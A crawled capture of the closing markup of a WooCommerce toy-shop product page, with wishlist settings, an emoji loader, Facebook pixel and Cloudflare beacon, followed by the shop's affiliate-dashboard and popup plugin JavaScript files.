var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kidsmug.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kidsmug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.8.5-3.4.10', '674863734169425');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10",
    "content_name": "Light  N Sounds Remote Control",
    "content_ids": "[\"000723_37082\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"000723_37082\",\"quantity\":1}]",
    "content_category": "Girls",
    "value": "9.43",
    "currency": "USD"
}, {
    "eventID": "f1b5a516-d66e-48aa-833a-cd932ab379bb"
});
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d74cbe3eac4422b706a4fcc130df25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-20 12:12:15 -->

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0
body_size: 1926
content:
/* global fs_affiliates_dashboard_params */

jQuery( function ( $ ) {

    //File Upload
    if ( $( '.fs_affiliates_file_upload' ).length ) {
        $( '.fs_affiliates_file_upload' ).each( function ( e ) {

            var data = [ {
                    name: 'action',
                    value: 'fs_affiliates_file_upload',
                },
                {
                    name: 'key',
                    value: $( this ).attr( 'name' )
                } ];
            $( this ).fileupload( {
                url: fs_affiliates_dashboard_params.ajax_url,
                type: 'POST',
                async: false,
                formData: function ( form ) {
                    return data;
                },
                dataType: 'json',
                done: function ( e, data ) {
                    if ( data.result.success === true ) {
                        var html;
                        html = '<p class="fs_affiliates_uploaded_file_name"><b>' + data.files[0].name + '</b>';
                        html += '<span class="fs_affiliates_delete_uploaded_file" style="color:red;margin-left:10px;cursor: pointer;">[x]';
                        html += '<input type="hidden" class="fs_affiliates_remove_file" value=' + data.files[0].name + ' /></span></p>';

                        $( this ).closest( 'div' ).find( '.fs_affiliates_display_file_names' ).append( html );
                    } else {
                        $( '.fs_affiliates_display_file_names' ).html( '<span class="fs_affiliates_error_msg_for_upload" style="color:red;">' + data.result.data.content + '</span>' );
                        $( '.fs_affiliates_error_msg_for_upload' ).delay( 3000 ).fadeOut( );
                    }
                }
            } );
        } );
    }

    var FS_Dashboard = {
        init: function () {
            this.trigger_on_page_load();

            $( document ).on( 'change', '#aff_change_slug', this.modifiy_slug );
            $( document ).on( 'change', '#fs_affiliates_payment_method', this.payment_method_change );
            $( document ).on( 'click', '#fs_affiliates_form_save', this.affiliates_form_save );
            $( document ).on( 'click', '#fs_affiliates_form_send_mail', this.affiliates_form_send_mail );
            $( document ).on( 'click', '.fs_affiliates_delete_uploaded_file', this.remove_uploaded_file );
            $( document ).on( 'click', '.fs_affiliates_delete_table_uploaded_file', this.remove_table_uploaded_file );
            $( document ).on( 'click', '.fs_request_unpaid_commission', this.get_unpaid_commissions );
            $( document ).on( 'focusout', 'input[name=fs_new_campaign]', this.validate_campaign_name );
        }, trigger_on_page_load: function () {            
            FS_Dashboard.aff_payment_method_common( '#fs_affiliates_payment_method' );
            this.show_or_hide_for_modifiy_slug();

        }, payment_method_change: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );
            FS_Dashboard.aff_payment_method_common( $this );
        }, aff_payment_method_common: function ( $this ) {
            $( '.fs_affiliates_validation_error' ).hide();
            $( '.affiliate-pay' ).hide();
            var selected_val = $( $this ).val();
            if ( selected_val == 'paypal' ) {
                $( '.affiliate-paypal-pay' ).show();
            } else if ( selected_val == 'direct' ) {
                $( '.affiliate-direct-pay' ).show();
            } else if ( selected_val == 'wallet' ) {
                $( '.affiliate-wallet-pay' ).show();
            }
        }, remove_uploaded_file: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            var data = {
                action: 'fs_affiliates_remove_uploaded_file',
                key: $( $this ).closest( 'div' ).find( '.fs_affiliates_uploaded_file_key' ).val(),
                file_name: $( $this ).find( '.fs_affiliates_remove_file' ).val(),
            };
            $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'p.fs_affiliates_uploaded_file_name' ).remove();
                } else {
                    window.alert( response.data.error );
                }
            } );
        },
        remove_table_uploaded_file: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            var data = {
                action: 'fs_affiliates_remove_uploaded_file',
                key: $( $this ).find( '.fs_affiliates_uploaded_file_key' ).val(),
                file_name: $( $this ).find( '.fs_affiliates_remove_file' ).val(),
            };
            $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'tr' ).remove();
                } else {
                    window.alert( response.data.error );
                }
            } );
        }, affiliates_form_save: function ( event ) {
            var affilate_id = $( '#fs_affiliates_current_id' ).val();
            var pay_method = $( '#fs_affiliates_payment_method' ).val();
            var paypal_email = $( '#fs_affiliates_paypal_email' ).val();
            var paypal_bank = $( '#fs_affiliates_bank_details' ).val();
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,10})?$/;

            $( '.fs_affiliates_validation_error' ).hide();

            if ( pay_method == 'direct' ) {
                if ( paypal_bank === '' ) {
                    $( '.fs_affiliates_detail_validate' ).show();
                    return false;
                }
            } else if ( pay_method == 'paypal' ) {
                if ( paypal_email == '' || !emailReg.test( paypal_email ) ) {
                    $( '.fs_affiliates_email_validate' ).show();
                    return false;
                }
            }

            var data = {
                action: "fs_affiliates_pay_method_change",
                fs_affiliate_current_id: affilate_id,
                fs_affiliates_payment_method: pay_method,
                fs_affiliates_paypal_email: paypal_email,
                fs_affiliates_bank_details: paypal_bank,
                fs_security: fs_affiliates_dashboard_params.pay_save_nonce,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url, data,
                    function ( response ) {
                        if ( true === response.success ) {
                            if ( response.data.content == 'success' ) {
                                $( '#fs_affiliates_msg_success' ).remove();
                                $( '#fs_affiliates_pay_msg_wraper' ).append( '<span id="fs_affiliates_msg_success" class="fs_affiliates_msg_success"><i class="fa fa-check"></i>Success!!!</span>' );
                                $( '#fs_affiliates_pay_msg_wraper' ).show();
                            }
                        } else {
                            window.alert( response.data.error );
                        }
                    }
            );
        },
        modifiy_slug: function () {
            FS_Dashboard.show_or_hide_for_modifiy_slug();
        },
        show_or_hide_for_modifiy_slug: function () {
            if ( jQuery( '#aff_change_slug' ).is( ':checked' ) == true ) {
                jQuery( '#aff_new_slug' ).closest( 'p' ).show();
            } else {
                jQuery( '#aff_new_slug' ).closest( 'p' ).hide();
            }
        }, affiliates_form_send_mail: function ( event ) {

            var refer_mails = $( '#fs_affiliates_refer_mails' ).val();
            var refer_mail_subject = $( '#fs_affiliates_refer_mail_subject' ).val();
            var refer_mail_content = $( '#fs_affiliates_refer_mail_content' ).val();
            var hidden_id = $( '#fs_affiliates_hidden_id' ).val();

            var splited = refer_mails.split( '|' );
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;

            $( '.fs_affiliates_msg_success' ).hide();

            $( '.fs_affiliates_msg_fails' ).hide();

            $( '.fs_affiliates_refer_friend_validation_error' ).hide();

            if ( refer_mails == '' ) {
                $( '.fs_affiliates_refer_mail_validate' ).show();
                return false;
            } else {
                $.each( splited, function ( key, value ) {
                    if ( !emailReg.test( value ) ) {
                        $( '.fs_affiliates_refer_mail_validate' ).show();
                        return false;
                    }
                } );
            }


            if ( refer_mail_subject === '' ) {
                $( '.fs_affiliates_refer_subject_validate' ).show();
                return false;
            }

            if ( refer_mail_content === '' ) {
                $( '.fs_affiliates_refer_content_validate' ).show();
                return false;
            }



            var data = {
                action: "fs_affiliates_referafriend_mails",
                refer_mails: refer_mails,
                refer_mail_subject: refer_mail_subject,
                refer_mail_content: refer_mail_content,
                hidden_id: hidden_id,
                fs_security: fs_affiliates_dashboard_params.pay_save_nonce,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url, data,
                    function ( response ) {
                        var trimmed_response = Number( jQuery.trim( response ) );
                        $( '.fs_affiliates_refer_friend_validation_error' ).hide();
                        if ( trimmed_response > 0 ) {
                            $( '.fs_affiliates_refer_mail_success' ).show();
                        } else {
                            $( '.fs_affiliates_refer_mail_fails' ).show();
                        }
                    }
            );
        }, get_unpaid_commissions: function () {
            if ( confirm( fs_affiliates_dashboard_params.request_submit_confirm ) ) {
                var data = {
                    action: "fsunpaidcommission",
                    affiliateid: $( this ).attr( 'data-affiliateid' ),
                    fs_security: fs_affiliates_dashboard_params.unpaid_commission,

                }
                $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                    if ( true === response.success ) {
                        $( "<div><span class='fs_affiliates_msg_success'><i class='fa fa-check'> " + response.data.content + " !!!</i></span></div>" ).insertBefore( '.fs_affiliates_form' );
                    } else {
                        $( "<div><span class='fs_affiliates_msg_fails_post'><i class='fa fa-exclamation-triangle'> " + response.data.error + "</i></span></div>" ).insertBefore( '.fs_affiliates_form' );
                    }
                } );
            }
            return false;
        },

        validate_campaign_name: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            if ( $this.val().indexOf( " " ) !== -1 ) {
                var $without_whitespace = $this.val().replace( /\s/g, '' );
                $this.val( $without_whitespace );
            }
        },
    };
    FS_Dashboard.init();

    if ( $( '.fs_affiliates_frontend_dashboard' ).length ) {

        $( 'ul.submenu' ).hide();
        $( 'ul > li, ul.submenu > li' ).hover( function () {
            if ( $( '> ul.submenu', this ).length > 0 ) {
                $( '> ul.submenu', this ).stop().slideDown( 'slow' );
            }
        }, function () {
            if ( $( '> ul.submenu', this ).length > 0 ) {
                $( '> ul.submenu', this ).stop().slideUp( 'slow' );
            }
        } );
    }

} );

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16
body_size: 2707
content:
!function(){function t(t,o){o=o||{bubbles:!1,cancelable:!1,detail:void 0};var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,o.bubbles,o.cancelable,o.detail),e}"function"!=typeof window.CustomEvent&&(t.prototype=window.Event.prototype,window.CustomEvent=t)}();var DHPopup=window.DHPopup||{};!function(s){DHPopup.timeoutOpen=null,DHPopup.timeoutClose=null,DHPopup.submitting=!1,DHPopup.currentUpdateStats=!1,DHPopup.scrollPopupDisplayed=!1,DHPopup.timerInactivity=0,DHPopup.intervalInactivity=null,DHPopup.tracking=function(t,o,e,p){if(parseInt(dhvcPopupSetting.ga_tracking)){p=p||1;try{"object"==typeof _gaq?_gaq.push(["_trackEvent",t,o,e,p,!1]):"function"==typeof _trackEvent?_trackEvent(t,o,e,p,!1):"function"==typeof __gaTracker?__gaTracker("send","event",t,o,e,p):"function"==typeof ga&&ga("send","event",t,o,e,p)}catch(t){}}},DHPopup.updateStats=function(t,o,e){if(!DHPopup.currentUpdateStats)return DHPopup.currentUpdateStats=!0,s.post(dhvcPopupSetting.ajax_url,{action:"dh_popup_update_stats_ajax",type:e,object_id:t,campaign_id:o,nonce:dhvcPopupSetting.nonce},function(){DHPopup.currentUpdateStats=!1})},DHPopup.initEvents=function(){s('.dh-popup[data-open_type="load"]').length&&s('.dh-popup[data-open_type="load"]').each(function(){var t=s(this);"show"!==DHPopup.getCookies(t.data("id"))&&DHPopup.openPopUp(t)}),s('.dh-popup[data-open_type="scroll"]').length&&s(window).on("scroll",function(){var t,o,e;DHPopup.scrollPopupDisplayed||(t=s(document).height()-s(window).height(),o=s(window).scrollTop(),e=parseInt(o/t*100,10),s('.dh-popup[data-open_type="scroll"]').each(function(){var t=s(this);e>=parseInt(t.data("scroll_offset"),10)&&"show"!==DHPopup.getCookies(t.data("id"))&&(DHPopup.openPopUp(t),DHPopup.scrollPopupDisplayed=!0)}))}),s('.dh-popup[data-open_type="inactivity"]').length&&(DHPopup.intervalInactivity&&clearInterval(DHPopup.intervalInactivity),DHPopup.intervalInactivity=setInterval(function(){DHPopup.timerInactivity++,console.log(DHPopup.timerInactivity),s('.dh-popup[data-open_type="inactivity"]').each(function(){var t=s(this);DHPopup.timerInactivity>parseInt(t.data("inactivity_seconds"),10)&&"show"!==DHPopup.getCookies(t.data("id"))&&(console.log("open"),DHPopup.openPopUp(t))}),DHPopup.timerInactivity>parseInt(dhvcPopupSetting.max_inactivity_timer_interval)&&DHPopup.intervalInactivity&&clearInterval(DHPopup.intervalInactivity)},1e3),s(document).on("mousemove",function(t){DHPopup.timerInactivity=0}),s(document).on("keypress",function(t){DHPopup.timerInactivity=0})),s("body").find('[href^="#popup_open_"],[data-popup-open]').each(function(){s(this).on("click",function(t){t.stopPropagation(),t.preventDefault();t=(t=s(this).data("popup-open"))||(t=(t=s(this).attr("href"))&&t.replace(/.*(?=#[^\s]*$)/,"")).replace("#popup_open_","");DHPopup.openPopUp("#dh_popup_"+t,!0)})}),s("body").find('.dh_popup_close,[href="#popup_close"]').each(function(){s(this).on("click",function(t){t.stopPropagation(),t.preventDefault(),s.fancybox&&s.fancybox.isOpen&&s.fancybox.close()})}),s("body").find('[href^="#not_show_popup_again_"],[data-not_show_popup_again]').each(function(){s(this).on("click",function(t){t.stopPropagation(),t.preventDefault();t=(t=s(this).data("not_show_popup_again"))||(t=(t=s(this).attr("href"))&&t.replace(/.*(?=#[^\s]*$)/,"")).replace("#not_show_popup_again_","");DHPopup.setCookies(t,parseInt(dhvcPopupSetting.interval_show_popup_again)),s.fancybox.close()})})},DHPopup.setCookies=function(t,o){return o=o||"",Cookies.set(dhvcPopupSetting.cookie_prefix+t,"show",{expires:o,path:"/"})},DHPopup.getCookies=function(t){return(!window.dh_popup_preview||!0!==window.dh_popup_preview)&&Cookies.get(dhvcPopupSetting.cookie_prefix+t)},DHPopup.afterShowPopup=function(t){var o=s(t);switch(o.data("open_mode")){case"once-session":DHPopup.setCookies(o.data("id"),0);break;case"once-period":case"once-session":o.attr("data-open_interval")&&DHPopup.setCookies(o.data("id"),parseInt(openinterval))}},DHPopup.getViewport=function(){var t=window,o="inner";return"innerWidth"in window||(o="client",t=document.documentElement||document.body),{width:t[o+"Width"],height:t[o+"Height"]}},DHPopup.updatePopup=function(t){var o=s(t),e=DHPopup.getViewport();parseInt(o.data("hide_mobile"))&&e.width<=767&&s.fancybox.close();var p=o.data("width"),t=o.data("height"),t=Math.min(e.width/p,e.height/t);1<(t-=.03)&&(t=1),(parseInt(o.data("disable_responsive"))||"yes"===o.data("use_css_responsive")&&e.width<=767)&&(t=1);var a="";switch(o.data("position")){case"center-bottom":case"center-top":a="translate(-50%,0) ";break;case"left-center":case"right-center":a="translate(0,-50%) ";break;case"center":a="translate(-50%,-50%) "}e=o.data("position").replace("-"," ");o.closest(".dh-popup__wrap").css({transform:a+"scale("+t+")","-ms-transform":a+"scale("+t+")","-webkit-transform":a+"scale("+t+")","-ms-transform-origin":e,"transform-origin":e,"-webkit-transform-origin":e})},DHPopup.openPopUp=function(t,o){o=o||!1;var e,p,a=DHPopup.getViewport(),n=this,i=s(t);parseInt(s(t).data("hide_mobile"))&&a.width<=767?s.fancybox.close():void 0!==s.fancybox&&(s.fancybox.isOpen||(a={},e="yes"===i.data("use_css_responsive"),"image"===i.data("overlay_type")&&(a.background="url("+i.data("overlay_image")+")"),p={helpers:{overlay:"disable"===i.data("overlay_type")?null:{locked:!1,closeClick:!parseInt(i.data("disable_overlay_click")),showEarly:!1,speedOut:5,css:a}},tpl:{closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"><i class="fancybox-close__line-top"></i><i class="fancybox-close__line-bottom"></i></a>'},width:"auto",openEffect:"none",autoHeight:!0,padding:0,titleShow:!1,arrows:!1,autoCenter:!1,closeBtn:!i.data("hide_close_button"),wrapCSS:"dh-popup__wrap dh-popup__wrap--"+i.data("id")+" dh-popup__wrap--"+i.data("position")+(e?" dh-popup__wrap--use-css-responsive":""),beforeClose:function(){DHPopup.triggerEvent(i,"beforeClosePopup",i)},afterClose:function(){n.timeoutClose&&clearTimeout(n.timeoutClose),DHPopup.triggerEvent(i,"afterClosePopup",i),e&&s(document.body).removeClass("dh-popup-open")},beforeShow:function(){var t=i.data("campaign_id")?i.data("campaign_id"):0;DHPopup.updateStats(i.data("id"),t,"impressions"),DHPopup.tracking("popup","open",i.data("id")),i.find(".dh_popup_field__text").each(function(){s(this).val("")}),e&&s(document.body).addClass("dh-popup-open"),DHPopup.triggerEvent(i,"beforeOpenPopup",i)},afterShow:function(){DHPopup.afterShowPopup(i);var t=i.data("close_delay");t&&(n.timeoutClose&&clearTimeout(n.timeoutClose),n.timeoutClose=setTimeout(function(){s.fancybox.close()},1e3*parseInt(t,10))),DHPopup.triggerEvent(i,"afterOpenPopup",i)},onUpdate:function(){DHPopup.updatePopup(i)}},parseInt(i.data("disable_responsive"))||(p.fitToView=!1,p.autoCenter=!1,p.autoSize=!1,p.autoResize=!1,p.margin=0,p.wrapCSS=p.wrapCSS+" dh_popup_responsive"),a=i.data("open_delay"),!1===o&&a?(n.timeoutOpen&&clearTimeout(n.timeoutOpen),n.timeoutOpen=setTimeout(function(){s.fancybox.open(i,p)},1e3*parseInt(a,10))):s.fancybox.open(i,p)))},DHPopup.clearResponse=function(t){t=s(t);s(".dh_popup_not_valid_tip",t).remove(),t.removeClass("invalid sent failed"),s("[aria-invalid]",t).attr("aria-invalid","false"),s(".dh_popup__form-control",t).removeClass("dh_popup--not-valid")},DHPopup.triggerEvent=function(t,o,e){var p=s(t),t=new CustomEvent("dhpopup"+o,{bubbles:!0,detail:e});p.get(0).dispatchEvent(t),p.trigger("dhpopup:"+o,e)},DHPopup.initSubmit=function(t){var o=s(t);o.on("submit",function(t){return t&&(t.stopPropagation(),t.preventDefault()),DHPopup.submitForm(o),!1})},DHPopup.notValidTip=function(t,o){t=s(t);s(".dh_popup_not_valid_tip",t.parent()).remove(),s('<span role="alert" class="dh_popup_not_valid_tip"></span>').text(o).appendTo(t.parent()).show()},DHPopup.submitForm=function(t){var a=this;if(a.submitting)return!1;a.submitting=!0;var p=s(t);DHPopup.clearResponse(p),p.find(".dh-popup-form-response").empty().hide();t=p.serialize();s.ajax({type:"POST",url:dhvcPopupSetting.ajax_url,data:t,dataType:"json"}).done(function(t,o,e){DHPopup.tracking("popup","subscribe",p.closest(".dh-popup").data("id")),function(t,e){var o={id:s(t.into).attr("id"),status:t.status};switch(t.action_status){case"validation_failed":s.each(t.invalidFields,function(t,o){s(".dh_popup_field__group--"+o.field,e).each(function(){DHPopup.notValidTip(this,o.message),s(".dh_popup__form-control",this).addClass("dh_popup--not-valid"),s("[aria-invalid]",this).attr("aria-invalid","true")})}),e.addClass("invalid"),DHPopup.triggerEvent(e,"invalidForm",o);break;case"unknown_error":case"error_config":case"action_error":t.message&&e.find(".dh-popup-form-response").removeClass("is-error is-success").addClass("is-error").html(t.message).show();break;case"submit_success":case"subscribe_success":t.message&&e.find(".dh-popup-form-response").removeClass("is-error is-success").addClass("is-success").html(t.message).show(),"success"===s(t.into).data("close_type")&&(a.timeoutClose&&clearTimeout(a.timeoutClose),a.timeoutClose=setTimeout(function(){s.fancybox.close()},5e3)),DHPopup.setCookies(s(t.into).attr("id"),parseInt(dhvcPopupSetting.interval_show_popup_again));var p=s(t.into).data("redirect_url");""!==p&&(window.location.href=p)}DHPopup.triggerEvent(e,"submitForm",o)}(t,p),a.submitting=!1}).fail(function(t,o,e){a.submitting=!1,DHPopup.triggerEvent(p,"submitFail",p)})},s("div.dh-popup__inner > form").each(function(){var t=s(this);DHPopup.initSubmit(t)}),s("button",s(".dhvc-popup-submit")).on("click",function(t){t.stopPropagation(),t.preventDefault(),s(this).closest("form").submit()}),s(document).ready(function(){DHPopup.initEvents()})}(jQuery);